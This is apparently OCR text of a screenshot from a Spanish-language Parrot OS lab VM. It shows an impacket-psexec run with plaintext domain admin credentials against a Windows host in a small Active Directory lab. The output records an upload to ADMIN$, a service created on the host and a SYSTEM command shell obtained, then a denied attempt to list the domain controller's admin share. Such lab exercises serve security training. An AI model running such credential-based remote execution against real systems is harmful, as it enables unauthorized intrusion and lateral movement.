 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 23:20
impacket-psexec jcaballer.local/jcaballeradm:Password1.@192.168.140.130 cmd.exe - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[x]-[root@parrot]-[/home/jcaballero3/tools/ldap]
#impacket-psexec jcaballer.local/jcaballeradm:Password1.@192.168.140.130 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.140.130.....
[*] Found writable share ADMIN$
[*] Uploading file vkgeCXEL.exe
[*] Opening SVCManager on 192.168.140.130.....
[*] Creating service NcIu on 192.168.140.130.....
[*] Starting service NcIu.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.19044.2251]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>dir \\DC-AD\admin$
b'Acceso denegado.\r\n'C:\Windows\system32>
Menú impacket-psexec jcabal... *Documento no guarda...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.